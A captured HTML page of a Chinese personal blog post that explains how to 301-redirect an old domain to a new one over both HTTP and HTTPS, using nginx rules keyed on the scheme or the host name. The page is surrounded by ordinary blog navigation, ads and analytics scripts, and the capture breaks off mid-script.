

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yudufeifan.cn/post/476.html
body_size: 10401
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="generator" content="Z-BlogPHP 1.7.4">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="https://www.yudufeifan.cn/zb_users/theme/erics_cms/usr/fav.ico" type="image/x-icon">
<title>网站换域名：借助三条跳转规则，实现真真正正的301重定向 - 非凡博客</title>
<meta name="keywords" content="知识分享,域名重定向怎么解决,网站301重定向怎么做,域名跳转到另一个域名">
<meta name="description" content="事情起因：.com域名价格不断上涨，所以打算把非凡博客的域名更换为.cn域名，前两天已经完成新域名的备案了，为了确保将旧域名的权重传递到新域名，借助腾讯云的显性URL设置了...">
<meta name="author" content="羽度非凡">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6e86b128df6808a647f6378bb6c2fa9f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><link rel="stylesheet" href="https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/def/libs/fdd8133dc5fcdba436298c2d488d4e6f.css">
<link rel="stylesheet" href="https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/def/share.js/css/share.min.css">
<link rel="stylesheet" href="https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/def/style/common-boot.css">
<link rel="stylesheet" href="https://www.yudufeifan.cn/zb_users/theme/erics_cms/style/style.css?v=1.3.6">
<script src="https://www.yudufeifan.cn/zb_system/script/jquery-latest.min.js?v=173430"></script>
<script src="https://www.yudufeifan.cn/zb_system/script/zblogphp.js?v=173430"></script>
<script src="https://www.yudufeifan.cn/zb_system/script/c_html_js_add.php?hash=&v=173430"></script>
<script src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/def/script/pjax.js"></script>
<script src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/spec/script-header.js?v=1.3.6"></script>
<script src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/def/script/erics-icons.js?v=1.3.6"></script>
<script>window.erics.vars.customNavIcons = [];</script><link href="https://www.yudufeifan.cn/zb_users/plugin/ZF_Product/css/template.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.yudufeifan.cn/zb_users/plugin/ZF_Product/js/clipboard.min.js"></script>
<style type="text/css">span.view-image{cursor:zoom-in;}</style><link href="https://www.yudufeifan.cn/zb_users/plugin/MoreLinks/style.php" rel="stylesheet" id="morelinks-css">
<script src="https://www.yudufeifan.cn/zb_users/plugin/MoreLinks/MoreLinks.php" id="morelinks-js"></script>
<style>:root{--color-theme: #0494dc;}</style>
<script type="text/javascript" src="//api.tongjiniao.com/c?_=686266835543986176" async></script></head><body class="article">
  <svg id="blog-svg" class="hidden">
    <script>loadSvgResources();</script>
  </svg>
  
    
    <div class="topbar">
    <div class="container index">
      <div class="logo-box pull-left">
                <h2 class="logo m0">
          <a href="https://www.yudufeifan.cn/" title="非凡博客">
            <img src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/usr/logo.png" alt="非凡博客">
          </a>
        </h2>
      </div>
      <nav class="pull-left hidden-sm hidden-xs">
        <ul class="navbar"><li class="navbar-item"><a href="https://www.yudufeifan.cn/category-25.html" title="分享自媒体、互联网、电脑技术等知识">知识分享</a></li><li class="navbar-item"><a href="https://www.yudufeifan.cn/category-28.html" title="分享互联网和自媒体行业、日常生活和人生历程的感悟">生活感悟</a></li><li class="navbar-item"><a href="https://www.yudufeifan.cn/category-29.html" title="记录学习理财和投资的过程和笔记">投资理财</a></li><li class="navbar-item"><a href="https://www.yudufeifan.cn/category-30.html" title="记录日常运动健身和饮食健康的内容">运动健身</a></li><li class="navbar-item"><a href="https://www.yudufeifan.cn/220.html" title="羽度非凡推荐值得一读的书籍">精选书单</a></li><li class="navbar-item"><a href="https://www.yudufeifan.cn/category-32.html" title="发布关于非凡博客及相关网站的最新动态">网站公告</a></li></ul>
        <script>$em.navbar.run();</script>
      </nav>
      <div class="topbar-right pull-right">
        <div class="pc-part hidden-sm hidden-xs">
          <a class="iconBtn" href="https://www.yudufeifan.cn/zb_system/login.php" target="_blank">
            <svg><use xlink:href="#if-login"></use></svg>
          </a>
          <button class="iconBtn clickShowSearch search-panel-trigger">
            <svg><use xlink:href="#if-search"></use></svg>
          </button>
        </div>
        <div class="mobile-part hidden-md hidden-lg">
          <!-- <button title="夜间模式" class="lightMode iconBtn asc">
            <svg><use xlink:href="#moon-outline"></use></svg>
          </button> -->
          <script>$em.lightMode.init();</script>
          <div class="mobile-menu">
            <svg><use xlink:href="#if-menu"></use></svg>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="topbar-occupy"></div>
  <div class="mobile-navbar">
    <div class="main">
      <div class="close">
        <svg><use xlink:href="#close-outline"></use></svg>
      </div>
      <div class="append"></div>
      <div class="module-searchPanel">
      <form name="search" method="post" action="https://www.yudufeifan.cn/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form>      </div>
    </div>
  </div>    <div class="container hidden">  <ol id="blog-path-nav" class="breadcrumb">
    <li><a href="https://www.yudufeifan.cn/"><svg><use xlink:href="#location-sharp"></use></svg> 首页</a></li>
                <li><a href="https://www.yudufeifan.cn/category-25.html" title="知识分享">知识分享</a></li>

        <li>正文</li>
                      </ol>

</div>
    <div id="blog-all" class="carousel-box container">
        <div id="blog-main" class="grid w24 ws24 wm17">
                    <div id="blog-article">
	<div id="blog-article-main" class="card">
		<div class="card-body">
			<article>
				<h1 class="title">网站换域名：借助三条跳转规则，实现真真正正的301重定向</h1>
				<p class="article-header header">
											<a class="category" href="https://www.yudufeifan.cn/category-25.html" title="知识分享">
						<svg><use xlink:href="#menu-far"></use></svg>
							知识分享						</a>
						<small></small>
					
					<svg><use xlink:href="#if-time"></use></svg>
					2023年9月16日 08:30:02
					<small></small>

					<a href="https://www.yudufeifan.cn/author-1.html" title="羽度非凡">
						<svg><use xlink:href="#if-author"></use></svg>
						羽度非凡					</a>

					<span class="right hidden-xs">
						<svg><use xlink:href="#if-eye"></use></svg> 1422						<small></small>
						<svg><use xlink:href="#if-comment"></use></svg> 0					</span>
				</p>
				<div class="article-ad">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9442001215063578"
     crossorigin="anonymous"></script>
<!-- 博客-文章头部 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9442001215063578"
     data-ad-slot="5186336745"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				<div class="content">
					<p><span style="color: rgb(0, 112, 192); font-weight: bold;">事情起因</span>：.com域名价格不断上涨，所以打算把非凡博客的域名更换为.cn域名，前两天已经完成<a  href="https://www.yudufeifan.cn/post/475.html" style="color: rgb(0, 0, 0);">新域名的备案</a>了，为了确保将旧域名的权重传递到新域名，借助腾讯云的显性URL设置了301跳转，关于这种跳转的设置方法可以参考《<a  href="https://www.yudufeifan.cn/post/471.html" style="color: rgb(0, 0, 0);">设置域名A重定向301跳转到域名B不生效？有一个细节你可能忽略了</a>》。</p><p>不过这样直接通过域名解析实现301重定向有一个问题，那就是跳转前的域名不支持HTTPS，以我自己的网站为例，也就意味着这种方法实现的效果是：</p><p style="text-align: center;"><span class="view-image" href="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694824280.png" title="网站换域名：借助三条跳转规则，实现真真正正的301重定向"><img class="ue-image" src="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694824280.png"  ></span><br></p><p>如果仅仅是将HTTP的旧域名跳转到新域名，那么在百度站长工具设置网站改版的时候，也必须将旧域名退出HTTPS，否则规则会校验不成功。</p><p style="text-align: center;"><span class="view-image" href="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694824420.png" title="网站换域名：借助三条跳转规则，实现真真正正的301重定向"><img class="ue-image" src="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694824420.png"  ></span><br></p><p style="text-align: center;"><span class="view-image" href="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694824429.png" title="网站换域名：借助三条跳转规则，实现真真正正的301重定向"><img class="ue-image" src="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694824429.png"  ></span><br></p><p>但我还是希望能够找到一种可以实现完整重定向的方法，于是开始尝试修改服务器端重定向的规则文件，最终找到了两种方法可以实现HTTP和HTTPS两种协议头旧域名都能跳转到新域名的效果。</p><p><span style="color: rgb(112, 48, 160); font-weight: bold;">解决方案一：</span></p><p>我的服务器端使用的是LNMP环境，以下列出的跳转规则也仅适用于nginx。</p><p>1.旧域名和对应的网站目录、网站文件、网站数据库均保持不动，也就是保持旧网站可以正常访问。</p><p>2.将新域名解析至网站服务器，同时在服务器中添加新的网站目录环境，将旧域名的所有网站文件全部复制到新网站目录中，对应的数据库文件也导出，然后再导入到新网站的对应数据库中，也就相当于把旧网站完全复制了一份，实现的效果是新域名可以访问复制的网站。</p><p>3.找到nginx的配置文件，默认是在/usr/local/nginx/conf/vhost/旧域名.conf</p><p style="text-align: center;"><span class="view-image" href="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694824457.png" title="网站换域名：借助三条跳转规则，实现真真正正的301重定向"><img class="ue-image" src="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694824457.png"  ></span><br></p><p>4.通过vi或vim编辑器访问旧域名的配置文件，如果已经安装了SSL证书，这里应该已经自动添加了以下规则：</p><pre class="iceCode:html">server
       {
           listen 80;
           listen 443 ssl;
       }</pre><p>我们要做的是在server下的括号中添加跳转规则：</p><pre class="iceCode:html">if ( $scheme = "http" ) {
&nbsp; &nbsp; return 301 https://yudufeifan.cn$request_uri;
&nbsp; &nbsp; }
#http协议头的旧域名跳转到https新域名
if ( $scheme = "https" ) {
&nbsp; &nbsp; return 301 https://yudufeifan.cn$request_uri;
&nbsp; &nbsp; }
#https协议头的旧域名跳转到https新域名
location / {
&nbsp; &nbsp; rewrite ^(.*)$ https://yudufeifan.cn$1 permanent;
&nbsp; &nbsp; }
#旧域名的内页全部跳转到https新域名对应内页
</pre><p>注意把上面规则中的域名更换为自己的新域名。</p><p style="text-align: center;"><span class="view-image" href="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694824548.png" title="网站换域名：借助三条跳转规则，实现真真正正的301重定向"><img class="ue-image" src="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694824548.png"  ></span><br></p><p><span style="color: rgb(112, 48, 160); font-weight: bold;">解决方案二：</span></p><p>方案一是通过协议头识别要跳转的旧域名，方案二可以通过具体的域名进行识别，可以采用以下规则：</p><pre class="iceCode:html">if ( $host = "feifanblog.com" ) {
&nbsp; &nbsp; return 301 https://yudufeifan.cn$request_uri;
&nbsp; &nbsp; }
#不论协议头是http还是https，域名feifanblog.com都会跳转到新域名
if ( $host = "www.feifanblog.com" ) {
&nbsp; &nbsp; return 301 https://yudufeifan.cn$request_uri;
&nbsp; &nbsp; }
#不论协议头是http还是https，域名www.feifanblog.com都会跳转到新域名
location / {
&nbsp; &nbsp; rewrite ^(.*)$ https://yudufeifan.cn$1 permanent;
&nbsp; &nbsp; }
#旧域名的内页全部跳转到https新域名对应内页
</pre><p>注意把上面规则中的域名更换为自己的新域名。</p><p>以上两种方案任选一种即可，最终实现的效果可以参考当前非凡博客的域名重定向效果。</p><p>通过curl -I 旧域名，可以查看到HTTP的状态已经改为301，证明设置成功。</p><p style="text-align: center;"><span class="view-image" href="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694826846.png" title="网站换域名：借助三条跳转规则，实现真真正正的301重定向"><img class="ue-image" src="https://www.yudufeifan.cn/zb_users/upload/2023/09/1694826846.png"  ></span><br></p>				</div>
				<div class="article-ad">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9442001215063578"
     crossorigin="anonymous"></script>
<!-- 博客-文章头部 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9442001215063578"
     data-ad-slot="5186336745"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
			</article>
			<div class="footer">

				<!-- 标签 -->
								<p class="tags">
					<svg><use xlink:href="#if-tag"></use></svg>
										<a href='https://www.yudufeifan.cn/tags-858.html' title='域名重定向怎么解决'>域名重定向怎么解决</a>
															<a href='https://www.yudufeifan.cn/tags-859.html' title='网站301重定向怎么做'>网站301重定向怎么做</a>
															<a href='https://www.yudufeifan.cn/tags-860.html' title='域名跳转到另一个域名'>域名跳转到另一个域名</a>
														</p>
				
								<div class="state">
					<div class="state-title">
						<div class="real">
						版权声明						</div>
					</div>
					<div class="state-content">
																														<p>© 版权声明</p><p>文章版权归作者所有，未经允许请勿转载。</p><p>本文地址：https://www.yudufeifan.cn/post/476.html</p>					</div>
				</div>
								<!-- 文末分割线 -->
				<div class="article-hr">THE END</div>
				<div class="article-footer-btns">
					<!-- 点赞 -->
					
					<!-- 打赏 -->
										<div class="item dashang erics-hp">
						<svg><use xlink:href="#if-dashang"></use></svg>
						<div class="text">打赏</div>
            <div class="erics-hp-panel top">
              <div class="erics-hp-head">如果本内容对您有帮助，欢迎给我打赏！</div>
              <div class="erics-hp-body">
								<img src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/usr/appreciate_alipay.png" alt="支付宝打赏二维码">
								<img src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/usr/appreciate_wechat.png" alt="微信打赏二维码">
              </div>
            </div>
					</div>
										<!-- 分享 -->
										<div class="item share erics-hp">
						<svg><use xlink:href="#if-share"></use></svg>
						<div class="text">分享</div>
            <div class="erics-hp-panel top">
              <div class="erics-hp-head">喜欢就分享给朋友吧~</div>
              <div class="erics-hp-body">
								<div class="share">
									<div class="social-share" data-sites="wechat, weibo, qq, qzone"></div>
								</div>
              </div>
            </div>
					</div>
									</div>









			</div>
		</div>
	</div>


		<div class="article-guide row mtb20">
		<div class="prev grid wm12 wl12 ws12 w12">
						<a class="real card" href="https://www.yudufeifan.cn/post/475.html">
				<div class="prev-guide">
					<svg><use xlink:href="#chevron-back-outline"></use></svg>
					上一篇
				</div>
				<span class="text">
					域名备案终于完成：备案周期变长，审核更加严格				</span>
			</a>
		</div>
		
		
		<div class="next grid wm12 wl12 ws12 w12">
						<a class="real card" href="https://www.yudufeifan.cn/post/477.html">
				<div class="next-guide">
					下一篇
					<svg><use xlink:href="#chevron-forward-outline"></use></svg>
				</div>
				<span class="text">
					徒手健身计划第3次更新，全面升级为《囚徒健身》动作体系				</span>
			</a>
		</div>
	</div>
	
				<div id="blog-relatedArticles" class="card">
		<div class="card-header">相关文章</div>
		<div class="card-body">
											<div class="item w12 wm6 ws6 wl6">
					<a href="https://www.yudufeifan.cn/post/471.html" title="设置域名A重定向301跳转到域名B不生效？有一个细节你可能忽略了">
						<div class="cover">
							<img src="https://www.yudufeifan.cn/zb_users/upload/2023/07/1690598078.png" alt="设置域名A重定向301跳转到域名B不生效？有一个细节你可能忽略了">
						</div>
						<div class="text">
							设置域名A重定向301跳转到域名B不生效？有一个细节你可能忽略了						</div>
					</a>
				</div>
					</div>
	</div>
		



		<div id="blog-commentArea" class="mt20">
		<div class="card">
			<div class="card-header">发表评论</div>
			<div class="card-body"><div class="post mb6" id="divCommentPost">
	<p class="posttop">
		<a rel="nofollow" id="cancel-reply" href="javascript:;" style="display:none;">
			<small>取消回复</small>
		</a>
	</p>
	<form id="frmSumbit" target="_self" method="post" action="https://www.yudufeifan.cn/zb_system/cmd.php?act=cmt&amp;postid=476&amp;key=c137e6bc54f1661fcd7569e276cd87ec">
		<input type="hidden" name="inpId" id="inpId" value="476">
		<input type="hidden" name="inpRevID" id="inpRevID" value="0">
		
		<div class="row">
			<div class="grid wm12 ws12 w24">
				<input type="text" name="inpName" id="inpName" class="text" value="访客" placeholder="名称 (必填)" size="28" tabindex="1">
			</div>
			<div class="grid wm12 ws12 w24">
				<input type="text" name="inpEmail" id="inpEmail" class="text" value="" placeholder="邮箱" size="28" tabindex="2">
			</div>
		</div>
		<div class="row">
			<div class="grid wm12 ws12 w24">
				<input type="text" name="inpHomePage" id="inpHomePage" class="text" placeholder="主页" value="" size="28" tabindex="3">
			</div>
			<div class="grid wm12 ws12 w24 verify">
				
<p><input type="text" name="inpVerify" id="inpVerify" class="text" value="" size="28" tabindex="4" /> <label for="inpVerify">验证码(*)</label><img style="width:90px;height:30px;cursor:pointer;" src="https://www.yudufeifan.cn/zb_system/script/c_validcode.php?id=cmt" alt="" title="" onclick="javascript:this.src='https://www.yudufeifan.cn/zb_system/script/c_validcode.php?id=cmt&amp;tm='+Math.random();"/></p>
			</div>
		</div>

		

				<p style="display:none;"><label for="txaArticle">正文(*)</label></p>
		<p><textarea name="txaArticle" id="txaArticle" class="text" cols="50" rows="4" tabindex="5" placeholder="◎欢迎参与讨论，请在这里发表您的看法、交流您的观点。"></textarea></p>
		<p>
			<button name="sumbit" type="submit" onclick="return zbp.comment.post()" class="button button-submit">
			提交			</button>
		</p>
	</form>
</div></div>
		</div>
		<div class="card">
			<div class="card-header">0 条评论</div>
			<div class="card-body">
								<ul class="msg msghead"></ul>
				 <div class="noComment">还没有人评论，快来抢沙发吧~</div>				<!--评论输出-->
				<div class="comment-list">
					<label id="AjaxCommentBegin"></label>
					
					<!--评论翻页条输出-->
					<div class="pagebar commentpagebar">
						
					</div>
					<label id="AjaxCommentEnd"></label>
				</div>
							</div>
		</div>
	</div>
	
</div>
<!-- <div id="article-fixedBar">
</div> -->            <script>
        $('body').removeClass($ev.type);
        $ev.type = 'article';
      </script>
    </div>
    <div id="blog-sidebar" class="grid w24 ws24 wm7 pl20 ">
              

<dl class="function" id="randomList">
<dt class="function_t">随机文章</dt><dd class="function_c">


<ul>
        <li class="single-title">
        
          <div class="right">
            <h3 class="title">
              <a target="_blank" href="https://www.yudufeifan.cn/post/437.html" title="一年14元的网站加速方案：借助镜像回源自动把图片资源同步云端">一年14元的网站加速方案：借助镜像回源自动把图片资源同步云端</a>
            </h3>
            
          </div>
          </li>
        <li class="single-title">
        
          <div class="right">
            <h3 class="title">
              <a target="_blank" href="https://www.yudufeifan.cn/post/545.html" title="新手如何选对股票？附40个行业龙头股名单+买入技巧">新手如何选对股票？附40个行业龙头股名单+买入技巧</a>
            </h3>
            
          </div>
          </li>
        <li class="single-title">
        
          <div class="right">
            <h3 class="title">
              <a target="_blank" href="https://www.yudufeifan.cn/post/446.html" title="减脂篇：单月减重4kg、减脂3kg，基于《中国居民膳食指南》的饮食计划">减脂篇：单月减重4kg、减脂3kg，基于《中国居民膳食指南》的饮食计划</a>
            </h3>
            
          </div>
          </li>
        <li class="single-title">
        
          <div class="right">
            <h3 class="title">
              <a target="_blank" href="https://www.yudufeifan.cn/post/175.html" title="可转债打新年入过万？别眼馋，教你如何打新债">可转债打新年入过万？别眼馋，教你如何打新债</a>
            </h3>
            
          </div>
          </li>
        <li class="single-title">
        
          <div class="right">
            <h3 class="title">
              <a target="_blank" href="https://www.yudufeifan.cn/post/174.html" title="16条关于健身的注意事项和误区">16条关于健身的注意事项和误区</a>
            </h3>
            
          </div>
          </li>
        <li class="single-title">
        
          <div class="right">
            <h3 class="title">
              <a target="_blank" href="https://www.yudufeifan.cn/post/159.html" title="《超人起源》第1天，4种俯卧撑轰炸手臂全维度肌肉">《超人起源》第1天，4种俯卧撑轰炸手臂全维度肌肉</a>
            </h3>
            
          </div>
          </li></ul>

</dd>
</dl>
<dl class="function" id="gongzhonghao">
<dt style="display:none;"></dt><dd class="function_c">

<div><img src="https://www.yudufeifan.cn/img/gongzhonghao.png"></img></div>


</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a title="自媒体怎么赚钱" href="https://www.yudufeifan.cn/tags-358.html">自媒体怎么赚钱<span class="tag-count"> (27)</span></a></li>
<li><a title="网上怎么赚钱" href="https://www.yudufeifan.cn/tags-378.html">网上怎么赚钱<span class="tag-count"> (7)</span></a></li>
<li><a title="网上赚钱的方法" href="https://www.yudufeifan.cn/tags-379.html">网上赚钱的方法<span class="tag-count"> (9)</span></a></li>
<li><a title="赚钱最快的方法" href="https://www.yudufeifan.cn/tags-380.html">赚钱最快的方法<span class="tag-count"> (5)</span></a></li>
<li><a title="自媒体是什么" href="https://www.yudufeifan.cn/tags-384.html">自媒体是什么<span class="tag-count"> (17)</span></a></li>
<li><a title="个人品牌" href="https://www.yudufeifan.cn/tags-417.html">个人品牌<span class="tag-count"> (4)</span></a></li>
<li><a title="网络营销讲师" href="https://www.yudufeifan.cn/tags-456.html">网络营销讲师<span class="tag-count"> (5)</span></a></li>
<li><a title="讲师培训" href="https://www.yudufeifan.cn/tags-457.html">讲师培训<span class="tag-count"> (5)</span></a></li>
<li><a title="免费cdn加速" href="https://www.yudufeifan.cn/tags-491.html">免费cdn加速<span class="tag-count"> (4)</span></a></li>
<li><a title="运动减肥的最好方法" href="https://www.yudufeifan.cn/tags-499.html">运动减肥的最好方法<span class="tag-count"> (4)</span></a></li>
<li><a title="咏春拳教学" href="https://www.yudufeifan.cn/tags-501.html">咏春拳教学<span class="tag-count"> (5)</span></a></li>
<li><a title="减肥计划方案" href="https://www.yudufeifan.cn/tags-512.html">减肥计划方案<span class="tag-count"> (5)</span></a></li>
<li><a title="俯卧撑锻炼什么" href="https://www.yudufeifan.cn/tags-527.html">俯卧撑锻炼什么<span class="tag-count"> (5)</span></a></li>
<li><a title="引体向上怎么练" href="https://www.yudufeifan.cn/tags-529.html">引体向上怎么练<span class="tag-count"> (7)</span></a></li>
<li><a title="引体向上技巧" href="https://www.yudufeifan.cn/tags-530.html">引体向上技巧<span class="tag-count"> (5)</span></a></li>
<li><a title="网站怎么赚钱" href="https://www.yudufeifan.cn/tags-545.html">网站怎么赚钱<span class="tag-count"> (4)</span></a></li>
<li><a title="什么是指数基金" href="https://www.yudufeifan.cn/tags-552.html">什么是指数基金<span class="tag-count"> (7)</span></a></li>
<li><a title="指数基金有哪些" href="https://www.yudufeifan.cn/tags-553.html">指数基金有哪些<span class="tag-count"> (7)</span></a></li>
<li><a title="徒手健身计划" href="https://www.yudufeifan.cn/tags-572.html">徒手健身计划<span class="tag-count"> (4)</span></a></li>
<li><a title="囚徒健身" href="https://www.yudufeifan.cn/tags-574.html">囚徒健身<span class="tag-count"> (8)</span></a></li>
<li><a title="碳水化合物的作用" href="https://www.yudufeifan.cn/tags-583.html">碳水化合物的作用<span class="tag-count"> (4)</span></a></li>
<li><a title="减脂餐食谱" href="https://www.yudufeifan.cn/tags-806.html">减脂餐食谱<span class="tag-count"> (4)</span></a></li>
<li><a title="减肥食谱一日三餐" href="https://www.yudufeifan.cn/tags-807.html">减肥食谱一日三餐<span class="tag-count"> (4)</span></a></li>
<li><a title="腾讯云" href="https://www.yudufeifan.cn/tags-887.html">腾讯云<span class="tag-count"> (6)</span></a></li>
<li><a title="香港银行卡" href="https://www.yudufeifan.cn/tags-962.html">香港银行卡<span class="tag-count"> (5)</span></a></li>
</ul>

</dd>
</dl>                  </div>
  </div>
    <script>
  window.erics_cms = JSON.parse('{"type":"article","resPath":"https:\/\/www.yudufeifan.cn\/zb_users\/theme\/erics_cms\/res\/","carousel":{"speed":350,"autoplay":0,"autoplay_delay":"30000","effect":0,"showChangeBtn":0,"showNavBtn":0,"touchChange":0},"comment":{"guest_randomWavatar_switch":1},"ex":{"e":"e"}}');
  $ev.pjaxSwitch = 0;
  $ev.article_menu_switch = 1;
</script>
<div id="fixed-btns">
  <div class="item clickToTop asc" data-tippy-content="返回顶部">
    <svg><use xlink:href="#toTop"></use></svg>
  </div>
  <div class="item" data-tippy-content="联系QQ">
    <a class="asc" href="https://wpa.qq.com/msgrd?v=3&uin=37374117&site=qq&menu=yes" target="_blank">
      <svg><use xlink:href="#if-qq"></use></svg>
    </a>
  </div>
  <div class="item lightMode" data-tippy-content="夜间模式">
    <svg><use xlink:href="#moon-outline"></use></svg>
  </div>
  <script>$em.lightMode.init();</script>
</div>
<div class="searchModal">
  <div class="container container2">
    <form name="search" method="post" action="https://www.yudufeifan.cn/zb_system/cmd.php?act=search">
      <div class="header">
        <span class="real">搜索内容</span>
      </div>
      <div class="body">
        <input class="searchFrame" type="text" placeholder="按回车快速搜索" name="q" size="20">
        <button class="searchBtn">
          <svg><use xlink:href="#search-outline"></use></svg>
        </button>
      </div>
      <div class="close">
        <svg><use xlink:href="#close-outline"></use></svg>
      </div>
      
    </form>
  </div>
</div>
<footer id="blog-footer">
  <div class="container">
    <div class="row">
      <div class="website-intro grid wm7">
          <a href="https://www.yudufeifan.cn/" title="非凡博客">
            <img src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/usr/logo.png" alt="非凡博客">
          </a>
          <p>
            分享自媒体人日常学习和生活感悟的个人博客          </p>
      </div>
      <div class="grid wm17">
        <ul class="nav">
                      <li>
              <a href="https://www.yudufeifan.cn/2.html" target="_blank">反馈留言</a>
            </li>
                      <li>
              <a href="https://www.yudufeifan.cn/sitemap/map.html" target="_blank">网站地图</a>
            </li>
                      <li>
              <a href="https://www.yudufeifan.cn/4.html" target="_blank">发展历程</a>
            </li>
                      <li>
              <a href="https://www.yudufeifan.cn/5.html" target="_blank">站长自述</a>
            </li>
                      <li>
              <a href="https://www.yudufeifan.cn/?Tags" target="_blank">内容标签</a>
            </li>
                  </ul>
      </div>
    </div>


    <div class="copyright">
      <div class="website"> |</div>
      <div class="icp mb10">
        <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">冀ICP备11022167号</a> |
      </div>
      <div class="custom mb10">
        非凡博客 Copyright @ 2010 All Rights Reserved. 版权所有      </div>
      <div class="program">
        Powered By Z-BlogPHP.
        <span class="ml5"></span>
              </div>
      <div class="runtime">
              网站已运行20206天
      </div>
    </div>
  </div>
</footer>
<script src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/def/script/tippy.all.min.js"></script>
<script src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/def/libs/dc8ab76c0f8c9ca3af6efbdbe974eb9a.js"></script>
<script src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/def/script/jquery.qrcode.min.js"></script>
<script src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/def/share.js/js/social-share.min.js"></script>
<script src="https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/spec/script-footer.js?v=1.3.6"></script>
<script>
    $(function() {
      $(".zf_goods-container").click(function() {
        let url = $(this).data("url");
        let url2 = $(this).data("url2");
        let source = $(this).data("source");
        let model = $(this).data("model");
        let goodsid = $(this).data("goodsid");
        let url_type = $(this).data("urltype");
        if(url){
            if(source == "taobao" && ZF_is_wechat()){
                var clipboard = new Clipboard(".zf_goods-container", {
                    text: function() {
                        return model;
                    }
                });
                clipboard.on("success", function(e) {
